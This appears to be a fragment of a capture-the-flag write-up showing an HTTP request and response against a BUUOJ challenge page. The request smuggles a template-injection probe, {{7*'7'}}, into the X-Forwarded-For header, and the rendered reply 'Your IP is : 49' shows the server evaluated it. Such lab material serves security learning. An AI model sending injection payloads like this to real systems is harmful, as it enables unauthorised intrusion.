 Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:25427
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
X-Forwarded-For: {{7*'7'}}
Response
Raw Headers Hex HTML Render
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : 49 </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
</body>